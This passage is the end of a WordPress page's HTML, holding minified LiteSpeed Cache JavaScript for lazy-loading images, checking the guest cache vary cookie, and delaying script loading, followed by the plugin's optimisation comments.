define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://revistaacropolis.com/wp-content/litespeed/js/237496db797e6102af7f2ace89d3fef6.js?ver=e7347"></script><script>const litespeed_ui_events=["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-21 12:05:37 -->

<!-- Page supported by LiteSpeed Cache 6.2.0.1 on 2026-01-21 12:05:37 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS in queue -->
<!-- QUIC.cloud UCSS in queue -->